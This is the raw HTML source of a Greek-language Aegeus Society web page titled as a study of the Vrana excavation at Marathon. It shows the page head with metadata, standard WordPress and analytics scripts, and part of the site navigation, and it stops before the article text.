

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aegeussociety.org/new_article/meleti-anaskafis-vrana-marathonos/
body_size: 14324
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="el">
 <!--<![endif]-->
<head el>
	<meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="HpHgVPY8RwVS4gtn1kGNze-JyhxyPL_xhQ_QeeJ7IJc" />
<title>Μελέτη ανασκαφής Βρανά Μαραθώνος - Aegeus Society</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />

	<link rel="stylesheet" type="text/css" media="all" href="https://www.aegeussociety.org/wp-content/themes/clean/style.css" />

	<link href="https://www.aegeussociety.org/favicon.ico" rel="shortcut icon" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="el" href="https://www.aegeussociety.org/new_article/meleti-anaskafis-vrana-marathonos/" />
<link rel="alternate" hreflang="en" href="https://www.aegeussociety.org/en/new_article/meleti-anaskafis-vrana-marathonos/" />
<link rel="alternate" hreflang="x-default" href="https://www.aegeussociety.org/new_article/meleti-anaskafis-vrana-marathonos/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aegeussociety.org/new_article/meleti-anaskafis-vrana-marathonos/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Μελέτη ανασκαφής Βρανά Μαραθώνος - Aegeus Society" />
	<meta property="og:url" content="https://www.aegeussociety.org/new_article/meleti-anaskafis-vrana-marathonos/" />
	<meta property="og:site_name" content="Aegeus Society" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/169295884914/" />
	<meta property="article:modified_time" content="2017-11-20T09:55:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aegeussociety.org/new_article/meleti-anaskafis-vrana-marathonos/","url":"https://www.aegeussociety.org/new_article/meleti-anaskafis-vrana-marathonos/","name":"Μελέτη ανασκαφής Βρανά Μαραθώνος - Aegeus Society","isPartOf":{"@id":"https://www.aegeussociety.org/#website"},"datePublished":"2016-12-07T22:45:13+00:00","dateModified":"2017-11-20T09:55:30+00:00","breadcrumb":{"@id":"https://www.aegeussociety.org/new_article/meleti-anaskafis-vrana-marathonos/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.aegeussociety.org/new_article/meleti-anaskafis-vrana-marathonos/"]}]},{"@type":"BreadcrumbList","@id":"https://www.aegeussociety.org/new_article/meleti-anaskafis-vrana-marathonos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aegeussociety.org/"},{"@type":"ListItem","position":2,"name":"Μελέτη ανασκαφής Βρανά Μαραθώνος"}]},{"@type":"WebSite","@id":"https://www.aegeussociety.org/#website","url":"https://www.aegeussociety.org/","name":"Aegeus Society","description":"Αιγεύς – Εταιρεία Αιγαιακής Προϊστορίας","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aegeussociety.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Aegeus Society" href="https://www.aegeussociety.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Aegeus Society" href="https://www.aegeussociety.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aegeussociety.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aegeussociety.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.aegeussociety.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.aegeussociety.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aegeussociety.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.aegeussociety.org/?p=4581' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aegeussociety.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aegeussociety.org%2Fnew_article%2Fmeleti-anaskafis-vrana-marathonos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aegeussociety.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aegeussociety.org%2Fnew_article%2Fmeleti-anaskafis-vrana-marathonos%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,13;" />
<link rel="icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-270x270.jpg" />


     <!--[if (gt IE 8) | (IEMobile)]><!-->



    <!--<![endif]-->

    <!--[if (lt IE 9) & (!IEMobile)]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/gridset-ie-lte8.css" media="screen, projection"  />
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/screen_ie.css">
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/ie.css">
    <script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
    <![endif]-->
    <!--[if lt IE 8]>
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/ie7.css">
    <script src="https://www.aegeussociety.org/js/ie7-squish.js"></script>
    <![endif]-->



	<script src="https://code.jquery.com/jquery-1.12.2.min.js" integrity="sha256-lZFHibXzMHo3GGeehn1hudTAP3Sc0uKXBXAzHX1sjtk=" crossorigin="anonymous"></script>
    <script>
        if (!window.jQuery) { document.write('<script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-1.12.2.min.js"><\/script>'); }
    </script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-migrate-1.2.1.min.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.qtip.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.rnav.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/all.v1.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/isotope.pkgd.min.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/imagesloaded.pkgd.min.js"></script>

    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.mousewheel-3.0.6.pack.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.fancybox.custom.js"></script>


    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/plugins.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/picturefill.js" async></script>

    <link rel="stylesheet" href="https://www.aegeussociety.org/wp-content/themes/clean/css/screen.css">
    <link rel="stylesheet" href="https://www.aegeussociety.org/wp-content/themes/clean/css/new.css">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGHV8G4');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular new_article-template-default single single-new_article postid-4581 wp-theme-clean">
    <div class="wrapper">
		<header class="header">
            <div class="tools">
                    	<ul class="language-nav">
    		            	<li class="en"><a href="https://www.aegeussociety.org/en/new_article/meleti-anaskafis-vrana-marathonos/" title="Αγγλικα" >EN</a></li>
                        	<li class="el"><a href="https://www.aegeussociety.org/new_article/meleti-anaskafis-vrana-marathonos/" title="Ελληνικα"  class="active" >EL</a></li>
                    </ul>
                       <!--<ul class="language-nav">
                    <li class="en"><a href="/en/" onclick="switchLanguage('en');return false;" title="English">EN</a></li>
                    <li class="gr"><a href="/gr/" onclick="switchLanguage('gr');return false;" title="Greek" class="active">GR</a></li>
                </ul> -->
                <!--<ul id="login_menu" class="login-menu">
                    <li>
                        <a class="trigger" href="#">Καλώς ήρθες στον <em>Αιγέα</em>: <strong>Είσοδος</strong><span class="arrow-down"></span></a>
                        <ul>
                            <li><a href="https://www.aegeussociety.org/gr/index.php/members/guest-area/login">Είσοδος μελών</a></li>
                        </ul>
                    </li>
                </ul>-->
                <ul id="login_menu" class="login-menu">
                                            <li><a href="https://www.aegeussociety.org/isodos/">Είσοδος μελών</a></li>
                    
                </ul>
            </div>
            <hr>
            <span class="search_btn search-anchor mobile-only">ΣΥΝΘΕΤΗ ΑΝΑΖΗΤΗΣΗ +</span>
            <h1 class="logo">
                <a href="https://www.aegeussociety.org">
                    <picture class="img-wrapper left">
						<!-- Load logo according to language -->
													<!--[if IE 9]><video style="display: none;"><![endif]-->
							<source srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo.jpg" media="(min-width: 768px)">
							<source srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo_footer.jpg" media="(max-width: 767px)">
							<!--[if IE 9]></video><![endif]-->
							<img srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo.jpg" alt="Αιγεύς Εταιρεία Αιγαιακής Προϊστορίας">
												<!-- Load logo according to language -->
                    </picture>
                </a>
            </h1>
            <!--<div class="search-box">
                <form class="search-simple" method="post" action="https://www.aegeussociety.org/gr/index.php/search/results">
                    <input type="hidden" name="phpMyAdmin" value="61c4eeb67b1t60bc406c" />
                    <p id="main-search-input"><input type="text" name="title_gr" size="21" value="" placeholder="Αναζήτηση" class="multiple_callback" /></p>
                    <p id="main-search-submit"><input type="submit" value="" /></p>
                </form>
                <hr>
                <a class="search_btn search-anchor">ΣΥΝΘΕΤΗ ΑΝΑΖΗΤΗΣΗ +</a>
            </div>-->
        </header>
<div class="main">
    <div id="nav-section">
    <nav class="main-nav">
        <div class="menu-main-menu-el-container"><ul id="menu" class="menu"><li id="menu-item-18" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">Ο ΑΙΓΕΥΣ</a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.aegeussociety.org/liga-logia/">ΛΙΓΑ ΛΟΓΙΑ</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.aegeussociety.org/etairoi-meli/">ΕΤΑΙΡΟΙ &#038; ΜΕΛΗ</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.aegeussociety.org/gine-melos/">ΓΙΝΕ ΜΕΛΟΣ</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.aegeussociety.org/ananeoseis-syndromon/">ΑΝΑΝΕΩΣΕΙΣ ΣΥΝΔΡΟΜΩΝ</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.aegeussociety.org/category/nea-tou-egea/">ΝΕΑ ΤΟΥ ΑΙΓΕΑ</a></li>
	<li id="menu-item-17991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17991"><a href="https://www.aegeussociety.org/ypostirixte-mas/">ΥΠΟΣΤΗΡΙΞΤΕ ΜΑΣ</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.aegeussociety.org/epikinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>
</li>
<li id="menu-item-37" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="#">ΤΟ ΕΡΓΟ ΤΟΥ ΑΙΓΕΑ</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-lecture_category menu-item-has-children menu-item-41"><a href="https://www.aegeussociety.org/lecture_category/egeakes-dialexis/">ΑΙΓΑΙΑΚΕΣ ΔΙΑΛΕΞΕΙΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-17164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17164"><a href="https://www.aegeussociety.org/skopos-ton-dialexeon/">ΠΛΗΡΟΦΟΡΙΕΣ</a></li>
	</ul>
</li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-study_category menu-item-has-children menu-item-45"><a href="https://www.aegeussociety.org/study_category/egeakes-spoudes/">ΑΙΓΑΙΑΚΕΣ ΣΠΟΥΔΕΣ</a>
	<ul class="sub-menu">
